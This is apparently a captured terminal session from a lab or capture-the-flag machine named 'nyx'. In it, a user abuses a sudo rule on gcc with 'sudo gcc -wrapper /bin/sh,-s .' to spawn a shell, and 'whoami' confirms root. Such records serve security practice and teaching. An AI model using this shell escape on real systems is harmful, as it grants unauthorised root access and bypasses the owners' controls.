 Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.230.134:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux nyx 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
nyx
Last login: Mon Apr  7 03:55:13 2025 from 192.168.230.1
mpampis@nyx:~$ sudo gcc -wrapper /bin/sh,-s .
# whoami
root
#